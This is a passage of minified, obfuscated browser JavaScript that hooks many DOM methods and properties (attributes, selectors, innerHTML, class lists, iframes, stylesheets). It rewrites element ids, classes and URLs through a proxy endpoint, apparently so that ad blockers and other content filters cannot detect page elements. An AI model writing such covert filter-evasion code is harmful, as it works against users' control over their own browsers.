a=h;(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](s)[a(729)][a(1169)][a(2536)](this,t,...u)}}),Yt(s,h(1745),h(241),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3401)](s)[t(982)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2074)],a=new Array(n>1?n-1:0),l=1;l<n;l++)a[l-1]=arguments[l];if(e(2066)===this[e(3293)][e(2931)]())return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),...a);if(e(1607)===this[e(3293)][e(2931)]())return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);const u=t[e(1364)]();if(this instanceof s[e(2859)]&&u[e(3247)](e(2488)))return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);if((e(1521)===r[e(3030)]||e(2202)===r[e(3030)])&&(this instanceof s[e(3572)]||this instanceof s[e(3684)]||this instanceof s[e(3628)]||this instanceof s[e(3447)]||this instanceof s[e(1560)]||this instanceof s[e(820)]||u[e(3184)](e(1543))))return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)});return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,d,...a)}}),fe(s,h(1745),h(3121),(function(t,a,l){const u=h;a=a[u(2931)](),(0,o.yu)(c,a)&&(a=u(794)+(0,d.md)(a[u(305)](5)[u(2931)]()));let f=String(l);const m=this[u(3293)][u(2931)]();if(["id",u(231)][u(3247)](a))f=f[u(2341)](" ")[u(484)]((t=>t[u(3859)]()))[u(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[u(1161)](" ");else if([u(419),u(3494)][u(3247)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(3468)])){const t=u(1523)===m?e.MN[u(3844)]:u(1607)===m?e.MN[u(1838)]:e.MN[u(3027)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]})}}else if(u(3749)===a)f=u(3317)[u(3881)](_t,u(1615))[u(3881)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2902)]+u(2687),kind:e.MN[u(1838)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]}),u(2152))[u(3881)]((0,qt.x)().id,u(3084))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(526)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2902)],urlFilter:t=>(0,o.pI)(c,t)});else if(u(2720)===a||u(3497)===a)f=u(3480)+f;else if(u(2857)===m&&u(2259)===a&&(0,o.pI)(c,f)){const t=i.A[u(3401)](s)[u(2107)][u(2536)](this,u(2079));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1578)===t?e.MN[u(979)]:e.MN[u(3844)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]})}else u(2857)===m&&u(2079)===a&&(0,o.Bo)(c,f)?[u(1578),u(3037),u(1694),u(1099)][u(3247)](f)||(f=(0,d.md)(f)):u(3756)!==m||u(419)!==a&&u(2793)!==a||!(0,o.pI)(c,f)?(0,o.v5)(c,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3027)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]});return t[u(2536)](this,a,f)}),(function(t,e){const n=h,r=t[n(2931)]();if(["id",n(231)][n(3247)](r)&&(0,o.Bo)(c,e))return!0;if([n(419),n(3494),n(526)][n(3247)](r)&&(0,o.pI)(c,e))return!0;if(n(3749)===r&&this instanceof HTMLIFrameElement&&m[n(2536)](this))return!0;if([n(2720),n(3497)][n(3247)](r)&&(0,o.sU)(c,this))return!0;if((0,o.yu)(c,t))return!0;if((0,o.v5)(c,t,e))return!0;const i=this[n(3293)][n(2931)]();return!(n(2857)!==i||n(2259)!==t||!(0,o.pI)(c,e))||!(n(2857)!==i||n(2079)!==t||!(0,o.Bo)(c,e))||!(n(3756)!==i||n(419)!==t&&n(2793)!==t||!(0,o.pI)(c,e))})),Gt(s,h(1745),h(2915),(function(t){const n=h;(0,o.yu)(c,t)&&(t=n(794)+(0,d.md)(t[n(305)](5)[n(2931)]()));let r=i.A[n(3401)](s)[n(2107)][n(2536)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(231)===t)r=r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");else if(n(419)===t&&(0,e.EW)(r)||n(3494)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3468)];r=he(t)?r:t}else n(526)===t?r=Ut(r):n(2720)!==t&&n(3497)!==t||n(947)!=typeof r||!r[n(3184)](n(3480))?(0,o.v5)(c,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(305)](3);return r}),(function(t){const e=h,n=i.A[e(3401)](s)[e(2107)][e(2536)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(231),e(419),e(3749),e(526),e(3494),e(2720),e(3497)][e(3247)](t)||(0,o.yu)(c,t)||(0,o.v5)(c,t,r)})),Gt(s,h(1745),h(1798),(function(t){const e=h;return i.A[e(3401)](s)[e(2724)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(1745),h(341),(function(t){const e=h;if((0,o.yu)(c,t)){const n=t[e(305)](5)[e(2931)]();t=e(794)+(0,d.md)(n)}return i.A[e(3401)](s)[e(3923)][e(2536)](this,t)}),(function(t){return(0,o.yu)(c,t)})),Gt(s,h(1745),h(1246),(function(t){const e=h;if((0,o.yu)(c,t)){const n=t[e(305)](5)[e(2931)]();t=e(794)+(0,d.md)(n)}return i.A[e(3401)](s)[e(1057)][e(2536)](this,t)}),(function(t){return(0,o.yu)(c,t)})),$t(s,h(1745),h(636),{get:function(t,e){const n=h;n(947)==typeof e&&(0,o.yu)(c,e)&&(e=n(794)+(0,d.md)(e[n(305)](5)[n(2931)]()));const r=t[e];if(!r)return r;if(n(2074)===e)return r;var i;if(n(3512)==typeof r)return e===(null===(i=s[n(2703)])||void 0===i?void 0:i[n(3488)])?function(){const e=n,i=r[e(2536)](t);return new(s[e(509)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1807)===n?function(){const e=i,n=s[e(2536)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1509)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1509)===e){const e=t[n(3248)];if("id"===e&&n(947)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(231)===e&&n(947)==typeof i)return i[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if((0,o.v5)(c,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(3248)===e&&i[n(3184)](n(794))){const t=i[n(305)](5);return(0,d._)(t)?n(794)+(0,d.ks)(t):i}return i}}):r(3512)==typeof i?i[r(2600)](t):i:i}}):n}:i(3512)==typeof r?r[i(2600)](t):r:s}})}:r[n(2600)](t);if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(509)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3512)==typeof i)return i[r(2600)](t);if(r(1509)===e){const e=t[r(3248)];if("id"===e&&r(947)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(231)===e&&r(947)==typeof i)return i[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(1161)](" ");if((0,o.v5)(c,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(3248)===e&&i[r(3184)](r(794))){const t=i[r(305)](5);return r(794)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(1745),h(1959),(function(t){const e=h;return!!t&&(t[e(2074)]>1e4?i.A[e(3401)](s)[e(3715)][e(2536)](this,t):i.A[e(3401)](s)[e(3715)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)})))})),$t(s,h(227),h(2635),{get:function(t,e){const n=h;if(n(947)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(c,n(794)+r)?(0,d.md)(r):e];return n(3512)==typeof i?i[n(2600)](t):i},set:function(t,e,n){const r=h;if(r(947)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(c,r(794)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2425)][e(3017)](t)[e(484)]((t=>e(947)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(947)==typeof e){const t=l(e);e=(0,o.yu)(c,n(794)+t)?(0,d.md)(t):e}return s[n(2425)][n(1146)](t,e)}},null,(function(){const t=h,e=i.A[t(3401)](s)[t(631)][t(3401)][t(2536)](this);if(e){if(s[t(3089)][t(2520)][t(3384)](t(3281))&&t(2221)===e[t(1492)])return!1;if(s[t(3089)][t(2520)][t(3384)](t(1861))&&t(3701)===e[t(1492)])return!1}return!0})),Yt(s,h(2441),h(3248),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3401)](s)[t(1337)][t(3401)][t(2536)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3401)](s)[e(1337)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(3184)](e(2813))})),Gt(s,h(1745),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(3706)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(3706)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(1745),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2481)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(2481)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(2560),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2179)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(2179)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(2560),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2712)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(2712)][e(2536)](this,t):a}),(t=>t)),Yt(s,h(1745),"id",{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3401)](s)[t(2283)][t(3401)][t(2536)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(947)!=typeof t&&(t=s[e(1908)](t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3401)](s)[e(2283)][e(1169)][e(2536)](this,(0,o.Bo)(c,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(1745),h(3788),(function(t,e){const n=h;return i.A[n(3401)](s)[n(1247)][n(2536)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))}),(function(t,e){return!(this instanceof s[h(676)])})),Gt(s,h(1745),h(1207),(function(t){const e=h;return i.A[e(3401)](s)[e(2991)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))})),$t(s,h(1745),h(507),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(935)===e)return function(){const e=n,i=[];for(var s=arguments[e(2074)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(3647)]((t=>{const n=e;(0,o.Bo)(c,t)&&(t=(0,d.md)(t)),i[n(1987)](t)})),r[e(3168)](t,[...i])};if(n(1325)===e)return function(e){const i=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),r[i(3168)](t,[e])};if(n(518)===e)return function(){const e=n;for(var i=arguments[e(2074)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t));return r[e(3168)](t,[...l])};if(n(274)===e)return function(e,i){const s=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),r[s(3168)](t,[e,i])};if(n(1362)===e)return function(e,i){const s=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),(0,o.Bo)(c,i)&&(i=(0,d.md)(i)),r[s(3168)](t,[e,i])};if(n(1509)===e)return r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if(e===s[n(2703)][n(3488)])return function(){const e=n,o=r[e(2536)](t);return new(s[e(509)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1807)===n?function(){const e=r,n=o[e(2536)](t);return n?new(s[e(509)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof o?o[r(2600)](t):o:o}})};if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){const r=h;return r(1509)===e&&(n=n[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[r(1161)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(947)!=typeof t&&(t=t[e(1364)]()),t=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[e(1161)](" "),i.A[e(3401)](s)[e(3683)][e(2536)](this,e(231),t),t}),(()=>!0)),Yt(s,h(1745),h(3009),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](s)[t(3515)][t(3401)][t(2536)](this,...n)[t(2341)](" ")[t(484)]((e=>e[t(3859)]()))[t(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1161)](" ")},set:function(t){const e=h,n=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[e(1161)](" ");for(var r=arguments[e(2074)],a=new Array(r>1?r-1:0),l=1;l<r;l++)a[l-1]=arguments[l];return i.A[e(3401)](s)[e(3515)][e(1169)][e(2536)](this,n,...a)}}),Gt(s,h(3568),h(2546),(function(t){const e=h;return i.A[e(3401)](s)[e(807)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3852),h(2546),(function(t){const e=h;return e(947)!=typeof t&&(t=s[e(1908)](t)),i.A[e(3401)](s)[e(2364)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3568),h(1798),(function(t){const e=h;return i.A[e(3401)](s)[e(1201)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3568),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t),tagNameFilter:t=>(0,o.ts)(c,t)}),a=i.A[e(3401)](s)[e(1342)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(1342)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(3568),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t),tagNameFilter:t=>(0,o.ts)(c,t)}),a=i.A[e(3401)](s)[e(3145)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(3145)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(3568),h(2743),(function(t){const e=h;return(0,o.ts)(c,t)&&(t=e(483)+(0,d.md)(t)),i.A[e(3401)](s)[e(2201)][e(2536)](this,t)})),Gt(s,h(3568),h(1869),(function(t){const e=h;return(0,o.ts)(c,t)&&(t=e(483)+(0,d.md)(t)),i.A[e(3401)](s)[e(627)][e(2536)](this,t)})),Yt(s,h(425),h(2259),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(2770)][t(3401)][t(3168)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const a=h,l=i.A[a(3401)](s)[a(2107)][a(2536)](this,a(2079));(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1578)===l?e.MN[a(979)]:e.MN[a(3844)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var u=arguments[a(2074)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3401)](s)[a(2770)][a(1169)][a(2536)](this,t,...d)}}),Yt(s,h(425),h(2079),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3401)](s)[t(2180)][t(3401)][t(3168)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(1578),e(3037),e(1694),e(1099)][e(3247)](t)||t&&(0,o.Bo)(c,t)&&(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3401)](s)[e(2180)][e(1169)][e(2536)](this,t,...r)}}),Yt(s,h(2441),h(2696),{get:function(){const t=h,e=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));for(var n=arguments[t(2074)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const l=i.A[t(3401)](s)[t(2893)][t(3401)][t(2536)](this,...o);if(te(s,l,e))if(Pt(l),m[t(2536)](this))Bt(r,l);else if(me(r,l,c),!l[t(444)]){const e=ue(l,r,c);e();const n=setInterval((()=>{const r=t,o=i.A[r(3401)](s)[r(2107)][r(2536)](this,r(419));te(s,l,o)?e():clearInterval(n)}),1e3);l[t(444)]=e}return i.A[t(3401)](s)[t(696)][t(3401)][t(2536)](this,...o)}}),Yt(s,h(2441),h(1106),{get:function(){const t=h;for(var n=arguments[t(2074)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const l=i.A[t(3401)](s)[t(2893)][t(3401)][t(2536)](this,...o);if(!l)return l;const u=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));if(te(s,l,u))if(Pt(l),m[t(2536)](this))Bt(r,l);else if(me(r,l,c),!l[t(444)]){const e=ue(l,r,c);e();const n=setInterval((()=>{const r=t,o=i.A[r(3401)](s)[r(2107)][r(2536)](this,r(419));te(s,l,o)?e():clearInterval(n)}),1e3);l[t(444)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3468)]);if((t(665)===n[t(2520)]||t(2486)===n[t(2520)])&&n[t(3894)][t(3247)](t(1148))||t(3602)===n[t(2520)]&&n[t(3894)][t(3247)](t(2862))||t(3599)===n[t(2520)]&&"/"===n[t(3894)]||t(1581)===n[t(2520)]&&n[t(3894)][t(3247)](t(952)))return It[t(3401)](s,l)}return l}}),Yt(s,h(3035),h(2268),{get:function(){const t=h;for(var e=arguments[t(2074)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3401)](s)[t(1243)][t(3401)][t(2536)](this,...r),c=i.A[t(3401)](s)[t(1384)][t(3401)][t(2536)](this);if(t(947)==typeof c&&c[t(3247)](t(2860)))try{const e=JSON[t(1296)](c);if(t(1158)===e[t(1874)]&&t(1486)===e[t(2113)])return a}catch(t){}return t(1273)==typeof c&&c[t(3391)]||(l=c,t(947)==typeof l&&l[t(3184)](t(332)))||(0,S.aV)(n.A[t(2902)])!==(0,S.aV)(i.A[t(3401)](s)[t(3334)][t(3401)][t(2536)](this))?a:It[t(3401)](s,a);var l}}),Yt(s,h(2441),h(3749),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](s)[t(2010)][t(3401)][t(2536)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3401)](s)[o(2010)][o(1169)][o(2536)](this,t);t=t[o(1364)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2902)]+o(2687),kind:e.MN[o(1838)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]});return t=t[o(3247)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3317)[o(3881)](_t,o(1615))[o(3881)](a,o(2152))[o(3881)]((0,qt.x)().id,o(3084))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(3401)](s)[o(2010)][o(1169)][o(2536)](this,t)}},m),Yt(s,h(2953),h(1268),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1268)])&&void 0!==e?e:i.A[t(3401)](s)[t(855)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(1721),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1721)])&&void 0!==e?e:i.A[t(3401)](s)[t(3893)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(470),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(470)])&&void 0!==e?e:i.A[t(3401)](s)[t(2320)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(1666),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(1666)])&&void 0!==e?e:i.A[t(3401)](s)[t(2604)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(496)])&&void 0!==e?e:i.A[t(3401)](s)[t(1285)][t(3401)][t(2536)](this)}}),Yt(s,h(2953),h(3063),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1125)])||void 0===n?void 0:n[t(3063)])&&void 0!==e?e:i.A[t(3401)](s)[t(3269)][t(3401)][t(2536)](this)}}),Gt(s,h(2949),h(1714),(function(t){const e=h;if(this instanceof s[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof s[e(2187)]){const n=i.A[e(3401)](s)[e(619)][e(3401)][e(2536)](t);if((0,o.xP)(c,n))try{i.A[e(3401)](s)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))}catch(t){}}return i.A[e(3401)](s)[e(3389)][e(2536)](this,t)})),Gt(s,h(610),h(3434),(function(t){const e=h;for(var n=arguments[e(2074)],a=new Array(n>1?n-1:0),l=1;l<n;l++)a[l-1]=arguments[l];if(this instanceof s[e(610)]&&t instanceof s[e(2560)]){const n=Array[e(1881)](t[e(2842)])[e(484)]((t=>t instanceof s[e(2187)]?i.A[e(3401)](s)[e(619)][e(3401)][e(2536)](t):""));return i.A[e(3401)](s)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(1161)](""),idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)})),i.A[e(3401)](s)[e(1633)][e(2536)](this,t,...a)}return i.A[e(3401)](s)[e(1633)][e(2536)](this,t,...a)})),Object[h(913)](s)[h(3647)]((t=>{const e=h;try{if(!t[e(3184)](e(625))||!t[e(3384)](e(1745)))return;const n=[e(3497),e(2720)];for(const r of n){const n=s[e(1514)][e(1146)](s[t][e(2592)],r);n&&s[e(1514)][e(1919)](s[t][e(2592)],r,{get:function(){const t=e;for(var r=arguments[t(2074)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(c,this))return n[t(3401)][t(2536)](this,...i);let a=n[t(3401)][t(2536)](this,...i);return t(947)==typeof a&&a[t(3184)](t(3480))&&(a=a[t(305)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2074)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(c,this)?(r(947)!=typeof t&&r(474)!=typeof t||(t=r(3480)+t),n[r(3401)][r(2536)](this)===t?t:n[r(1169)][r(2536)](this,t,...s)):n[r(1169)][r(2536)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(2117)](n(2514)),null!==(r=window[n(901)])&&void 0!==r&&r[n(3311)])return;const o=window[n(901)]||[];window[n(901)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(1684)]())pe(t);const i=t=>{const e=n;e(691)===t[e(3826)]?t[e(2672)](...t[e(2100)]):e(312)===t[e(3826)]?t[e(2672)]():e(1793)===t[e(3826)]&&t[e(1038)]()},a=window[n(1190)]||[];window[n(1190)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(1910)===function(t){const e=n;try{return new URL(t)[e(2398)][e(3401)](e(2168))||""}catch(t){return""}}(e)}var be=c(8125);const ye=class{static[t(1014)](){const e=t;var n,r;let o=arguments[e(2074)]>0&&void 0!==arguments[0]?arguments[0]:e(1149),i=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1253)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3484)+(0,de.t)(o+"_"+a),d=e(3484)+(0,de.t)(o+"_"+c),h=e(3484)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=c(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(682)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1063)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2592)][n(3227)][n(2536)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2q;function a(t){const e=a2q;try{l(r[e(1807)](t))}catch(t){i(t)}}function c(t){const e=a2q;try{l(r[e(2907)](t))}catch(t){i(t)}}function l(t){const e=a2q;var r;t[e(1587)]?o(t[e(1509)]):(r=t[e(1509)],r instanceof n?r:new n((function(t){t(r)})))[e(1720)](a,c)}l((r=r[s(3168)](t,e||[]))[s(1807)]())}))}function qe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return 